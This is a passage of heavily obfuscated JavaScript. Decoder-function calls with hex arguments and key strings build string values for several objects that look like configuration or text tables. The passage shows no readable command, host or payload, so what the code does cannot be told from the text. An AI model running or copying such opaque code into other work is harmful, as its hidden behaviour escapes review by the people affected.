xf40,0x256b,0x1c46,'kFg)',0x2c1a)+_0x52a79e(0x1d9b,-0xa88,0x67c,0x1d5,'w6au')+_0x31b301(0x204a,0x106b,0x1a72,'Xh&0',0x1841)+_0x52a79e(-0x495,0xa11,-0x1c1,-0x1a05,'[z0#')+_0x52a79e(0x28b3,0x1d91,0x1eee,0x33c0,'w6au')+_0x52a79e(0x2f70,0x7b1,0x170c,0x1c4f,']Z9e')+_0x52a79e(0x181d,0x555,0x148,-0x1540,']Z9e')+_0x23578c('!x1s',0x1d08,0x1bd9,0x3134,0x1d85)+_0x532de2(0x32f7,'eMpE',0x1c1b,0x241b,0x36bd)+_0x45b19b(0xae1,0x1be4,0xdaa,-0xa7c,'FEbz')+_0x45b19b(0x3e24,0x2547,0x2476,0xac7,'Xh&0')+_0x31b301(0x1f32,0x13b7,-0x51e,'%kt*',0x1ea)+_0x532de2(0x141c,'Cks#',0x1fbe,0xefa,-0x518)+_0x23578c('a9*L',0xea4,0x757,0xfc5,0x20b7),_0x1628f3[_0x23578c('L7y8',0x4b03,0x4653,0x373e,0x2635)]=_0x45b19b(0x53a,0x1e11,0x620,0xa19,'@quo')+_0x532de2(0x1f98,'Wo%*',0x2002,0x29ba,0x3c3c)+'e',_0x1628f3[_0x23578c('@quo',0x3f8,0x86b,0xb17,0x1604)+_0x45b19b(0x2cfd,0x17d5,0x2728,0x1053,'L7y8')]=_0x31b301(0x104b,0x1fa6,0x1890,'FR]U',0x1cf5)+_0x532de2(0x22f5,'gSk8',0xf7a,0x24de,0xe56)+_0x532de2(0x1bf,'WJk9',0x1770,0x1a1e,0x18aa)+_0x31b301(0x29ff,0x19d0,0x1cd3,'le)T',0x1534)+_0x45b19b(-0x8a6,0x1ec5,0x105e,0x80d,'KRjk')+_0x45b19b(0x134d,0xb18,0x100,-0x6ad,'FEbz'),_0x1628f3[_0x532de2(0x2993,'I@s2',0x3713,0x2dd6,0x2a3e)+_0x23578c('gSk8',-0xf2b,-0x120b,0x70d,-0x5f6)]=_0x23578c('#M58',0x1c15,0x2914,0x1792,0x1664)+_0x23578c('KRjk',0x13b6,0x2355,0x210b,0x14b8)+_0x31b301(-0x711,0xd95,0x177e,'eMpE',0x11ae)+_0x532de2(0x1772,']!Ek',0x1be6,0x507,0x1aed)+_0x52a79e(0x4537,0x13fa,0x2b3a,0x1af2,'9jYw')+'e',_0x1628f3[_0x532de2(0x70c,']!Ek',0xcaf,0x1a7b,0x2e26)+'y']=_0x532de2(0x352,')@(@',0x1639,0x17b8,0x1f43)+_0x532de2(0x1796,']Z9e',0x1ae3,0x30ed,0x2dd4)+'je';var _0x63c0eb={};_0x63c0eb[_0x532de2(0x2c6f,'Xh&0',0x229f,0x18ae,0x74e)]=_0x31b301(0x4da7,0x36a3,0x2854,'okPo',0x2772)+_0x31b301(0x2e21,0x17a4,0x2831,'v@y3',0x815)+_0x31b301(0x3b59,0x325e,0x43fc,')@(@',0x40e9)+'..',_0x63c0eb[_0x52a79e(0x1101,0xfea,0x26d8,0xcb3,'7(D%')+_0x45b19b(0x222f,0xc11,0xd48,0x1dd6,'DxcY')+'mp']=_0x23578c('YBQO',0x11ae,-0x730,0xca5,0x1ca8)+_0x52a79e(-0x55,0x1e0f,0x9ff,0x20cc,'I@s2')+_0x532de2(0x1163,'w6au',0x289d,0x1ae7,0x1f22)+_0x45b19b(0x2e94,0x11c0,0x1aec,0x29d5,'gB2p')+_0x532de2(0x413,'w6au',0x23ab,0x17d4,0x1896)+_0x45b19b(0x27c7,0x7a4,0x145b,0x1ec1,'@9gY')+_0x52a79e(0x1b4b,0x1679,0x40d,0xe40,'%0rc')+_0x52a79e(0x2d5d,0x38fd,0x31cf,0x3c7d,'7UWi')+_0x532de2(0x23f0,'E$k]',0x1ee6,0x20e4,0x9ff)+_0x23578c('v@y3',0x43ba,0x2f86,0x38d1,0x506d)+_0x532de2(0x182d,'WJk9',0xee7,0xbe6,0x1651)+_0x52a79e(0x4fd,0x1647,0x100a,0x1721,'Xh&0')+_0x31b301(0x1195,0xac9,0x1120,'kFg)',-0x27e)+_0x31b301(0x3af2,0x2368,0x369f,'le)T',0x27d9)+_0x45b19b(0x255b,0x1c39,0xfe1,0x512,'dq#k'),_0x63c0eb[_0x31b301(0x3ac6,0x2a4e,0x40b0,'KRjk',0x2d7f)+_0x23578c('gB2p',0x1230,0x1d64,0x1ecc,0x16d0)]=_0x532de2(0x501,'FEbz',0x266b,0xd9b,0x536)+_0x532de2(0x1a60,'Xh&0',0x2adc,0x114c,-0x51d)+_0x52a79e(0xadd,0x1abe,0x975,0x15e7,')@(@')+_0x532de2(0x3de7,'@9gY',0x22ee,0x3580,0x417d)+_0x23578c('DxcY',0x381a,0x4d54,0x331d,0x3ac1)+_0x52a79e(0xf1e,-0x1252,-0x6a,0x4f2,'Xh&0')+_0x23578c('v@y3',0x45c8,0x4c2b,0x385b,0x231e)+_0x45b19b(0x1ba0,0x223d,0x17ad,0x3048,'Xh&0')+_0x45b19b(0x176d,0x2116,0xfcb,-0x41e,'L7y8')+_0x532de2(0xbc4,'Btbe',0x3110,0x221b,0x2768)+_0x45b19b(-0xc40,0x12cb,0x2da,-0xb03,']Z9e')+_0x532de2(0x17ac,'pBra',0x18b4,0xf92,0x1072)+_0x52a79e(0x13f5,0x16f6,0x15d5,0xda7,'6gcD')+'s.',_0x63c0eb[_0x45b19b(0x3e3,0x1994,0x1768,-0x7e,'kFg)')+'um']=_0x532de2(0x1db8,'KRjk',0xcce,0x1cd4,0x3481)+_0x45b19b(0xfe8,-0x64b,0xc1,0x1063,'@quo')+_0x532de2(0x2eba,'[YAb',0x1720,0x28fb,0x1656)+_0x532de2(0x10c1,'srQ0',0x17bc,0x143a,-0x3ab)+_0x23578c(']Z9e',0x1fb,0xe31,0x1517,0x1386)+'a',_0x63c0eb[_0x532de2(-0xa58,'srQ0',0x20ff,0xc3c,-0xc87)]=_0x45b19b(0x8ce,0x41e,0x98c,0x11c0,'@9gY')+_0x532de2(0x203c,'@quo',0x4452,0x36bc,0x3af9)+_0x31b301(0x1a51,0x507,0xb9f,'@9gY',0x18f0),_0x63c0eb[_0x52a79e(0x63f,-0x771,0x11c6,0x1a5c,'COwV')+'cy']=_0x52a79e(-0x15f9,-0x16f6,0x2cb,-0x1772,'srQ0')+'si',_0x63c0eb[_0x31b301(0x1df4,0x1de9,0x15e6,'pBra',0x2032)]=_0x45b19b(0x26d5,0x2b74,0x20d9,0x2ffe,'9jYw'),_0x63c0eb[_0x52a79e(0x907,0x8eb,0x1283,0xf3c,'Cks#')]=_0x45b19b(0x4f5,0x23f4,0x1793,0x451,'E$k]')+_0x23578c('YBQO',0x4083,0x46ae,0x349c,0x2815),_0x63c0eb['cf']=_0x45b19b(0x26b5,0x34af,0x2b3b,0x2c07,'COwV')+_0x23578c('DxcY',0x3cb9,0x2524,0x2ce2,0x41b5),_0x63c0eb[_0x532de2(0x2c09,'R**P',0x157b,0x1a66,0x7e6)+'r']=_0x52a79e(0x6da,0x2e8c,0x1ddb,0x83c,'eMpE')+_0x31b301(0x221a,0x8da,0x2102,'a9*L',0x6b7)+_0x45b19b(-0x6ca,0xeeb,0x652,-0xa0b,'#M58')+_0x23578c('I@s2',0x2769,0x2b48,0x19b1,0xe43)+_0x532de2(0x3ad4,'Btbe',0x2dba,0x2d3a,0x3029)+_0x532de2(0x2412,'R**P',0x280,0x1392,0x19c6),_0x63c0eb[_0x31b301(0x1090,0x1491,0x153c,')@(@',-0x209)+_0x31b301(0x1595,0x1369,0x1cd8,'le)T',0x2686)]=_0x23578c('!l4G',0x1f4c,0x3b6e,0x2301,0x2052)+_0x31b301(0x2ebe,0x2395,0x3692,'@JTN',0x3402)+_0x31b301(0x4a16,0x35f8,0x48c3,'6gcD',0x4cd9)+_0x31b301(0x4da,0xaca,0x1182,'pBra',0x558)+_0x45b19b(0x3a81,0x25e7,0x21ff,0x152a,'FEbz')+_0x23578c('%0rc',0x9b5,0x5b2,0x10f9,0x62e)+_0x23578c('[YAb',0x4723,0x2528,0x343e,0x2d42)+_0x31b301(0x2762,0x2dc7,0x2c83,'le)T',0x2c38)+_0x52a79e(0x1239,0x1692,0x23b0,0x355e,'4(A^'),_0x63c0eb[_0x23578c(')@(@',0x3830,0x4a73,0x36ff,0x3cc8)+_0x52a79e(-0x332,0x14ed,0x3dc,0xe7e,'DxcY')]=_0x45b19b(0x3c16,0x2f28,0x28c0,0x15cd,'2Bs8')+_0x23578c('KRjk',0x14b1,0x2806,0x2938,0x30fa)+_0x31b301(0x118f,0x868,-0x11a2,'E$k]',0xb54),_0x63c0eb[_0x23578c('Wo%*',0x907,0x1113,0x1a50,0x1163)]=_0x23578c('^5ed',0x38a9,0x3f97,0x2985,0x2a40)+_0x31b301(0x2d7b,0x209a,0x2492,'u&NN',0xf53)+_0x23578c('%kt*',0xb77,0x277f,0x1b66,0x1082)+_0x31b301(-0x2c9,0xb18,0xddd,'WJk9',0x18c9)+_0x45b19b(0x4b50,0x49f4,0x32fb,0x28ca,'a9*L')+_0x31b301(0x451,0xb96,0xb23,'@9gY',-0xbb2)+_0x31b301(0x5b6,0x824,0x151a,'@quo',0x1021)+_0x31b301(0x4a8,0x6c0,0x158c,'kFg)',-0x931)+'t',_0x63c0eb[_0x532de2(0x1bef,'2Bs8',0xd86,0x1f1b,0x1fc3)+'y']=_0x31b301(0x270e,0x18f0,0x310f,'w6au',0x21a)+'n',_0x63c0eb[_0x31b301(0x1599,0x14c4,0x1e4a,'FEbz',0x117)+_0x52a79e(0x2510,0x36de,0x236d,0x3b89,'gSk8')+_0x532de2(0x3d4f,'Wo%*',0x172a,0x3043,0x35ec)]=_0x532de2(0x1a1a,'FEbz',0x32aa,0x2069,0xcf3)+_0x52a79e(-0x12ab,0xdf,-0x156,0x4ab,'#M58')+_0x52a79e(0x2f19,0x1e88,0x15d1,0x1fce,'[z0#')+_0x532de2(0x153c,'[z0#',0x3d00,0x2e1d,0x4790)+_0x52a79e(0x9ec,-0x14a,0x939,0x127,'%kt*')+_0x52a79e(0x1016,0x213d,0x233a,0x17cc,'w6au')+_0x31b301(-0x38b,0xf03,0x5ae,'Xh&0',0x1cc)+_0x23578c('gB2p',0x421f,0x26d3,0x3263,0x45e1)+_0x52a79e(0x1e58,0x2d38,0x1689,0x7ff,'7UWi')+_0x532de2(-0x1c7,'L7y8',0x68d,0x16d0,0x1873)+_0x45b19b(0xe1d,0x3930,0x218d,0x27b9,'Cks#')+_0x31b301(0x84,0x761,0x133,'dq#k',0x1cd9)+_0x45b19b(0x31be,0x3130,0x233f,0x3683,'%kt*')+_0x52a79e(-0x362,0x17dc,0x1230,0x1b0d,'WJk9')+_0x23578c('7UWi',0x1661,0x369,0x8ab,0xd8c)+_0x31b301(-0xa61,0x7cf,0xb2,'[YAb',-0xa5e)+_0x532de2(0x3d98,'le)T',0x26ce,0x313f,0x1b0a)+_0x532de2(0x4a3f,'Xh&0',0x417f,0x341f,0x2499)+_0x31b301(0x7e2,0x21ec,0x294f,'#G6m',0x17e5)+_0x31b301(0xcdb,0x11d9,0x16f2,'YBQO',0x22c1)+_0x23578c('eMpE',0x3aad,0x40b6,0x2e1b,0x43b6)+_0x31b301(0xd0b,0x1d4e,0x1b0e,'R**P',0x2b6c)+_0x52a79e(0x1e9e,0x7f1,0x1a46,0x2363,'COwV')+_0x31b301(0xeef,0x1740,0x627,'L7y8',0x17de)+_0x23578c('WJk9',0x2915,0x2c0,0x185a,-0xf6)+_0x45b19b(0x2f33,0x1cb4,0x1e5c,0x29e6,'FR]U')+_0x23578c('jr[C',0x33ae,0x3496,0x1ff5,0xd70)+_0x52a79e(0x3f5f,0x37c1,0x2ad0,0x1e4d,'#M58')+_0x45b19b(0x1900,0x2033,0x2e5a,0x3116,'Cks#')+_0x532de2(0x3a61,'srQ0',0x4947,0x33f4,0x375f)+_0x31b301(0x2c0a,0x365f,0x2ada,'%0rc',0x2a55)+_0x45b19b(0x170d,0xa29,0x10eb,0x1e0d,'R**P')+_0x52a79e(0x707,0x1a45,0xc81,0x20bd,'WJk9')+_0x532de2(0x942,'^5ed',0x232d,0x1d71,0x735),_0x63c0eb[_0x45b19b(0x145b,0x3aaa,0x2135,0x1878,'[z0#')]=_0x532de2(0x184d,'v@y3',0x1f28,0x299e,0x35fd),_0x63c0eb[_0x23578c('E$k]',0x2f77,0x1c6c,0x3476,0x2adc)+_0x52a79e(0x12e3,0x1f64,0x1152,0x15d7,'#G6m')]=_0x52a79e(-0xa88,0x4b4,-0x1d,-0x10ac,'jr[C')+_0x45b19b(0x2edf,0x126b,0x1495,-0x2d8,'FR]U')+_0x45b19b(0x2697,0x3641,0x2bc6,0x2b7b,'6gcD')+_0x23578c('9jYw',0x385a,0x1ff7,0x323c,0x2821)+_0x532de2(0x18ba,'^5ed',0x16aa,0x1f53,0x99d)+_0x23578c(']!Ek',0x43d9,0x2fc8,0x33e3,0x4abb)+_0x23578c('7UWi',0x38f7,0x15b3,0x2fde,0x2133),_0x63c0eb[_0x45b19b(-0xa73,0xf1e,0x22f,0x1aa5,'9jYw')+_0x532de2(0x1e28,'WJk9',-0xd73,0x5da,0x1620)]=_0x23578c('7(D%',0x208a,0x32eb,0x380a,0x46cf)+_0x532de2(0x219c,'7(D%',0x1f89,0x1a98,0xb79)+_0x532de2(0x2216,')@(@',-0x24b,0x13d2,0x30b),_0x63c0eb[_0x45b19b(0x1cb1,0x11a4,0x1fdb,0xf88,'w6au')+'y']=_0x31b301(0x20f9,0x2a4f,0x2536,']!Ek',0x1e9c)+_0x52a79e(-0xa3,-0xa8c,0xbb2,0xab3,'Wo%*')+_0x23578c('L7y8',-0x240,0x1cab,0x14c9,0x835)+_0x45b19b(0x19b3,0x1ba5,0x2e04,0x3d4b,'4(A^')+_0x31b301(0x867,0x193f,-0x5c,'jr[C',0x28aa);var _0x5a477a={};_0x5a477a[_0x52a79e(0x17b,0x122e,0x3a6,-0x109a,'Wo%*')]=_0x532de2(0x27ef,'7(D%',0x228b,0x19a5,0xb7a)+_0x532de2(0x3a4a,'okPo',0x2168,0x233a,0x2680)+_0x23578c('srQ0',0x10ad,0x1aa0,0x1c45,0x8e5),_0x5a477a[_0x31b301(0x3dc,0xc62,-0x899,'gB2p',0x1140)+_0x52a79e(0xa37,0x19d6,0x1b1d,0x27ab,']!Ek')+'mp']=_0x31b301(-0x255,0x17c8,0x4db,'7(D%',0x15b0)+_0x52a79e(0xf84,0x18f1,0x1cd3,0x345b,'u&NN')+_0x23578c('%0rc',0x2fef,0x2185,0x24c7,0x195e)+_0x52a79e(0x1d07,0x15e2,0x34f,0x1383,'FEbz')+_0x31b301(0x772,0xdef,0x27bd,'kFg)',0x1883)+_0x45b19b(0x23fc,0xe0e,0x17ab,0x1005,'kFg)')+_0x45b19b(0x291a,0x3c90,0x27c7,0x38bb,'@JTN')+_0x31b301(0x361f,0x1de8,0x2e85,'9jYw',0x210e)+_0x23578c('le)T',0x18e2,0x8ce,0x15b0,-0xd6)+_0x52a79e(0x966,0x35bf,0x1d4c,0x1aaa,'#G6m')+_0x52a79e(0x10cb,0x1916,0x246,0xc5f,'@9gY')+_0x532de2(0x43f7,'DxcY',0x21c0,0x2fa6,0x4932)+'.',_0x5a477a[_0x31b301(0x233b,0x2f86,0x23c0,'Wo%*',0x2086)+_0x31b301(0x4eee,0x357a,0x38aa,'u&NN',0x4b48)]=_0x532de2(0x849,'kFg)',0x10,0xfa9,-0x46b)+_0x23578c('^5ed',0x28c2,0x2e05,0x343b,0x4610)+_0x52a79e(-0x126,-0x91c,0xe4a,-0xbdf,'COwV')+_0x532de2(0x12ed,'#G6m',0x2f4b,0x25d6,0x25a0)+_0x52a79e(0x10c6,0x2cd7,0x270f,0x2fd5,'Cks#')+_0x52a79e(0x284e,0x864,0x1b39,0x680,'gB2p')+_0x23578c('Cks#',0x28ea,0x304d,0x37f9,0x4dee)+_0x532de2(0x3a3c,'YBQO',0x2cf9,0x26f4,0x2335)+_0x52a79e(0x2594,0x1863,0xe80,-0x449,'a9*L')+_0x23578c('7UWi',0x31c3,0x44c7,0x37fc,0x1f1e)+_0x23578c('I@s2',0x2da9,0x287e,0x3468,0x2102)+_0x31b301(0x25fa,0x1a78,0xbf2,'a9*L',0x3bd)+_0x23578c('w6au',0x3eb9,0x1da1,0x26c6,0x3347)+_0x52a79e(-0xe55,-0xf03,0x702,0x63,'w6au'),_0x5a477a[_0x52a79e(0x385,-0x511,0x4be,0x159e,'le)T')+'um']=_0x23578c('jr[C',0x2890,-0x7a6,0xe4b,0xc1a)+_0x23578c('gB2p',-0xd09,0x1310,0xd2e,0xf5d)+_0x23578c('Xh&0',0x1545,-0xcc3,0x7ca,0x871)+_0x23578c('Wo%*',0x641,0x21e3,0xcf2,0x281)+_0x31b301(0xd32,0x157d,0x1510,'^5ed',0x19ae)+_0x52a79e(-0x67d,0xdb3,0x43c,0x84e,'jr[C'),_0x5a477a[_0x31b301(0x126a,0x2060,0x3496,'7(D%',0x3773)]=_0x23578c('7UWi',0x1eab,0x1455,0x12f3,0x2a45)+_0x532de2(0x37c7,'@quo',0x31da,0x2516,0x2aa5)+_0x31b301(0x386a,0x2129,0x1be7,'FR]U',0x842),_0x5a477a[_0x52a79e(-0xee0,0x511,-0xc,-0xfbc,'%0rc')+'cy']=_0x31b301(0x5139,0x3877,0x370a,'kFg)',0x48c4)+_0x45b19b(0x15ef,0x12ed,0x296e,0x4208,'%kt*'),_0x5a477a[_0x31b301(0x117a,0x20ae,0x197c,'6gcD',0x2f25)]=_0x45b19b(-0x773,0x2ce,0x1193,0x153d,'Wo%*')+'r',_0x5a477a[_0x45b19b(0x1734,0x2080,0xc08,-0x4d5,'I@s2')]=_0x532de2(0x1fd1,'@9gY',0x2272,0x2c0a,0x2a33)+_0x23578c('u&NN',0x18f0,0xa9d,0xdbb,0x1670),_0x5a477a['cf']=_0x532de2(0x3672,'KRjk',0x32dc,0x2079,0x2372)+_0x52a79e(0x1233,-0x87e,-0x1e1,0xd70,')@(@'),_0x5a477a[_0x31b301(0x1f5e,0x6e4,0xfd7,'FR]U',0x159c)+'r']=_0x532de2(0x234,'9jYw',0x25b4,0x1774,0xbe5)+_0x532de2(0x3b92,'R**P',0x2413,0x290f,0x3f8c)+_0x45b19b(0x123a,0x3d33,0x27ec,0x269f,'L7y8')+_0x31b301(0xdb3,0x74d,-0x11b3,'Btbe',0x21e)+_0x52a79e(-0x94e,-0x12a4,0x6e1,0x2f9,'le)T'),_0x5a477a[_0x31b301(0x17ba,0x47e,0xd6d,'^5ed',0x1ec3)+_0x532de2(0x354d,'DxcY',0x2674,0x33bd,0x1d94)]=_0x23578c('^5ed',0x2f8a,0x30a2,0x3666,0x2498)+_0x23578c('le)T',0x282a,0x192e,0x1f10,0x12a2)+_0x532de2(0x2865,'u&NN',0x1edb,0x1b5d,0x2d74)+_0x52a79e(0x13cf,0x31ae,0x2b2f,0x1d93,'I@s2')+_0x532de2(0x10d9,'YBQO',0x3a1d,0x2096,0x2151)+_0x532de2(0x293f,'[YAb',0x2b35,0x1be2,0x144d)+_0x532de2(0xfff,']!Ek',-0x36c,0x8c7,-0x11d)+_0x23578c('4(A^',0x262d,0x37a9,0x278b,0x253b),_0x5a477a[_0x52a79e(0xabd,-0xdeb,0x2b5,-0x8f9,'#G6m')+_0x23578c('gB2p',0x30be,0x1e9b,0x32e9,0x3d0b)]=_0x23578c('gSk8',0x3094,0x4746,0x2d2c,0x3ffe)+_0x52a79e(-0x51c,0xf93,0x7dc,-0x622,'Wo%*'),_0x5a477a[_0x31b301(0x23b6,0x33dc,0x2f46,'2Bs8',0x1f47)]=_0x23578c('u&NN',0x778,0x22fc,0x1a60,0x2404)+_0x23578c('#G6m',-0x284,0x20bd,0x80a,-0xf19)+_0x45b19b(0x3791,0x199f,0x256e,0x3eef,'jr[C')+_0x532de2(0x4bc0,'E$k]',0x2062,0x3679,0x35ec)+_0x23578c('R**P',0xdaf,0x13e3,0x27be,0x23a8)+_0x45b19b(0x2822,0x2c2d,0x2187,0x29c1,'!x1s')+'ot',_0x5a477a[_0x23578c('srQ0',0x1712,-0xec9,0x82f,0xe72)+'y']=_0x23578c('FEbz',0x34e8,0x2337,0x1ee3,0x2cc5)+_0x52a79e(-0x78b,0x7a5,0x719,0x238,'!x1s'),_0x5a477a[_0x31b301(0x4545,0x2c4d,0x2da0,'Wo%*',0x1c57)+_0x532de2(0x2581,'Btbe',0x3549,0x3037,0x38af)+_0x23578c('^5ed',0x2a09,0x2e60,0x3007,0x43d9)]=_0x45b19b(0x1ea1,0x26b9,0x1137,-0x192,'2Bs8')+_0x31b301(0x4083,0x2f41,0x2e38,'@JTN',0x32f9)+_0x52a79e(0x10a8,-0x1346,-0xfa,-0x9bd,'@quo')+_0x532de2(0x42e6,'#G6m',0x432d,0x332d,0x1fda)+_0x31b301(0x1d0d,0xb28,0x24e2,'I@s2',0x2e1)+_0x532de2(0x281b,'Xh&0',0x27a3,0x2b4d,0x1e1e)+_0x45b19b(0x3412,0x20b5,0x1a92,0xafa,'6gcD')+_0x23578c(')@(@',0x3d60,0x1a8b,0x2ef0,0x4909)+_0x31b301(0x30a0,0x230f,0xa42,'le)T',0x3c36)+_0x23578c('L7y8',0x266a,0x275c,0x1c06,0x2972)+_0x45b19b(0x1eb0,0x1804,0x2a61,0x31c8,'YBQO')+_0x532de2(0x28eb,'gB2p',0x4314,0x2de6,0x1fd3)+_0x52a79e(0x34e1,0x39dc,0x29e7,0x2f7a,'COwV')+_0x31b301(0x2b9e,0x19dc,0x314e,'Btbe',0x3382)+_0x45b19b(0x187b,0x27cc,0x1ea2,0xf80,'jr[C')+_0x532de2(-0x6f6,'%0rc',0x2731,0x1012,0x2ab)+_0x532de2(0x1696,'eMpE',0x1479,0x2a92,0x1f16)+_0x532de2(0x23a0,'@9gY',0xfc6,0x1e2f,0x356d)+_0x532de2(-0x412,'#G6m',0xb3f,0x112f,-0x312)+_0x23578c('I@s2',0x19b9,0x15d0,0x286e,0x36d2)+_0x31b301(0xbc4,0x3f6,0x1d,'@JTN',-0xb97)+_0x52a79e(0x3fda,0x1735,0x3042,0x41f0,'E$k]')+_0x31b301(0x23c3,0x1c8c,0x351a,'L7y8',0x3403)+_0x52a79e(-0x228,-0x1611,0x76,0x108d,']!Ek')+_0x532de2(0x22de,'FEbz',0x1284,0x219e,0x19ff)+_0x31b301(-0xfa0,0x570,0x31b,'R**P',0x1593)+_0x45b19b(-0x610,0x4ee,0x823,-0xd38,'I@s2')+_0x52a79e(0x2426,0xaa2,0x1b3c,0x1e50,'v@y3')+_0x45b19b(0x2b09,0x950,0x1cf7,0x3145,'4(A^')+_0x532de2(0x1c84,'!l4G',0xb5c,0x2217,0x2f4b)+_0x52a79e(0x387c,0x3b78,0x24c5,0x2f21,'Wo%*')+_0x23578c('dq#k',0x432,-0xcc2,0x5a1,0x760),_0x5a477a[_0x52a79e(-0x3ab,-0x212,0x42a,0x6f9,'gSk8')]=_0x532de2(0xc76,'kFg)',0x1ccc,0xbff,0x10e3)+'en',_0x5a477a[_0x23578c('!x1s',0x44fa,0x37ed,0x2d39,0x2969)+_0x23578c('@quo',0x1b7b,0x2a6,0x1755,0x15b)]=_0x532de2(0x35f8,'7(D%',0xb2a,0x2317,0x123d)+_0x31b301(0x10d0,0x896,0x1b1a,'[YAb',-0x659)+_0x532de2(0xc5b,'%0rc',0x1cbd,0xefc,0x643)+_0x23578c('gSk8',0x28b8,0x3d65,0x3570,0x43f9)+_0x52a79e(0x6fd,-0x8de,0x845,-0x223,'!x1s')+_0x532de2(0x46c3,'gB2p',0x20fb,0x2e01,0x13d7),_0x5a477a[_0x31b301(0x3f93,0x350c,0x1e9e,'Wo%*',0x2770)+_0x52a79e(-0x40c,0x856,0x119e,-0x363,'v@y3')]=_0x532de2(0x246a,'Xh&0',0x202b,0x2744,0x25b8)+_0x23578c('srQ0',0x341a,0x3573,0x2f7d,0x3716)+_0x45b19b(0x2ab4,0x1d99,0x1a65,0xd17,'v@y3'),_0x5a477a[_0x31b301(0x284a,0x1a32,0x2a5f,'!x1s',0x27f7)+'y']=_0x23578c('@JTN',0x4ac9,0x455f,0x32e3,0x2d6e)+_0x52a79e(0x1700,0x150f,0x1020,0x1bc2,'w6au')+_0x23578c('YBQO',0x28f1,0x2166,0x2fcd,0x3d9a)+_0x52a79e(0x1af5,0x2b12,0x1653,0x1971,'7UWi');var _0x15a538={};_0x15a538[_0x52a79e(0x2ce5,0x1ef3,0x24fc,0x294b,'9jYw')]=_0x45b19b(0x1c2,-0x431,0x1086,-0x229,'#G6m')+_0x45b19b(0x361e,0x2c59,0x2a1d,0x11ca,'le)T')+_0x45b19b(-0xb92,-0x592,0x9d2,0x1bee,'[z0#'),_0x15a538[_0x31b301(0x2f8b,0x20a7,0x18eb,'#G6m',0x3393)+_0x45b19b(0x1d93,0x2d9,0x1cab,0x26b4,'kFg)')+'mp']=_0x31b301(0x7c7,0x173d,0x1169,'DxcY',0x1328)+_0x532de2(0x1503,'FR]U',0x31a3,0x1f95,0x1a14)+_0x31b301(0xd2a,0x1a5f,0x800,'6gcD',0x396)+_0x52a79e(-0x1993,-0xcd6,-0xca,0xc17,'eMpE')+_0x532de2(0x1ae2,'KRjk',0x153d,0x22ea,0x1026)+_0x23578c('7(D%',0x2d5d,0x3ad0,0x3369,0x4d10)+_0x45b19b(0x16b7,0x14c3,0x2d8e,0x3701,'L7y8')+_0x31b301(0x3534,0x33a5,0x1ee4,'Wo%*',0x2e97)+_0x532de2(0x150e,')@(@',0x647,0x1777,0x1a7d)+_0x23578c('jr[C',0x1fa0,0x10b3,0x1425,0x27af)+_0x23578c('!x1s',0x238c,0x1538,0x24b6,0x2259)+_0x31b301(-0x437,0x83c,-0xcd2,'Cks#',-0x102e)+_0x45b19b(0x247f,0x54f,0xe21,-0xcf,'@quo')+'.',_0x15a538[_0x532de2(0x2af1,'2Bs8',0x2e79,0x18f1,0x15c4)+_0x45b19b(0x1985,0x262f,0x190e,0x23aa,'le)T')]=_0x45b19b(-0x480,-0x27c,0x10e9,0x1847,'Wo%*')+_0x31b301(0x267c,0x269c,0x1897,'[YAb',0x2132)+_0x45b19b(0x3192,0x263a,0x2f78,0x1a4e,'FR]U')+_0x31b301(0x22f1,0x221f,0x17e9,'w6au',0x1a06)+_0x23578c('E$k]',0x3581,0x1855,0x2f3f,0x35d3)+_0x45b19b(0x34e2,0x1f84,0x221f,0xb6a,'FR]U')+_0x52a79e(0x264b,0xddc,0xdac,-0xc2b,'!l4G')+_0x532de2(0x4460,'4(A^',0x3a53,0x2fa2,0x17bd)+_0x532de2(0x2c07,'@quo',0x2112,0x2fdc,0x286d)+_0x45b19b(0x1d96,0x1e6e,0x2720,0xd6d,'!x1s')+_0x45b19b(-0x8b9,0x2049,0x10a8,0xfb8,'@9gY')+_0x23578c('dq#k',0x33b1,0x1101,0x22a5,0x3261)+_0x31b301(-0x792,0x500,0x1080,')@(@',-0x22c),_0x15a538[_0x52a79e(0x3b7,0x22c1,0x183d,-0xc0,'Btbe')+'um']=_0x45b19b(0x1013,0x10c1,0x844,0x1cd0,'@JTN')+_0x45b19b(0x8c1,-0x2c6,0x367,0x1478,'FR]U')+_0x23578c('7UWi',0x2492,0x32aa,0x3923,0x3997)+_0x52a79e(0x328f,0x1303,0x271d,0x3061,'Cks#')+_0x532de2(0x3dc2,'^5ed',0x1fa9,0x34fb,0x24b3)+_0x31b301(0x18ce,0xfd4,0x16ef,'jr[C',0x16b9)+'em',_0x15a538[_0x23578c('7UWi',0x4569,0x48b3,0x35ab,0x1cb3)]=_0x31b301(0x2,0x1144,-0x56,']Z9e',0xa75)+_0x45b19b(-0xf73,0x22d,0x593,0x140,'7UWi')+_0x23578c('#M58',0x89e,0x18e4,0x1d25,0x2b8b),_0x15a538[_0x31b301(0x2709,0x17ce,0x2b9,'2Bs8',-0x21b)+'cy']=_0x532de2(0xb47,'v@y3',0x2118,0x7fc,0x1da0)+_0x31b301(0x3c56,0x2bbe,0x1a1b,'jr[C',0x1985),_0x15a538[_0x52a79e(0x24b7,0x31ec,0x21ce,0xe9f,'KRjk')]=_0x52a79e(0x475,0x937,0xfb5,0x2981,']Z9e')+'ki',_0x15a538[_0x532de2(0x284c,'okPo',0x366,0x1098,0x1825)]=_0x31b301(0x2184,0x21b3,0x84d,')@(@',0x316f)+_0x45b19b(0x1eb5,0x3200,0x3056,0x42a1,'COwV'),_0x15a538['cf']=_0x45b19b(0x2c13,0x2b49,0x1326,0x2163,'w6au')+_0x23578c('DxcY',0x2832,0x2270,0x2ce2,0x3bdb),_0x15a538[_0x45b19b(0x29f9,0x34f7,0x1f41,0x1a98,'okPo')+'r']=_0x31b301(0x1422,0xe22,0x6bc,'jr[C',-0x276)+_0x45b19b(0x455b,0x1cf1,0x2eab,0x2eec,'!x1s')+_0x23578c('kFg)',0x49d6,0x2823,0x3261,0x27c9)+_0x23578c('gSk8',0x3912,0x435b,0x29b2,0x13a1)+_0x45b19b(0x378d,0x2c19,0x2512,0x3049,'E$k]')+_0x31b301(0x2f44,0x266e,0x3380,'E$k]',0x393f)+_0x31b301(0xd1e,0x1932,0x5c8,'Xh&0',0x122e),_0x15a538[_0x23578c('v@y3',0xb00,0x206d,0x1901,0x1b4c)+_0x532de2(0x1b34,'[YAb',0x2d1e,0x32ab,0x382e)]=_0x52a79e(0x10,-0xe9b,0x65f,-0xf39,'%0rc')+_0x23578c('%kt*',0x3571,0xd17,0x1b9d,0x1fb5)+_0x532de2(-0x656,'gSk8',0x298,0xb3c,0x160b)+_0x45b19b(0x2bb6,0x1406,0x12c9,0x14,'!x1s')+_0x23578c('jr[C',0x4322,0x3a24,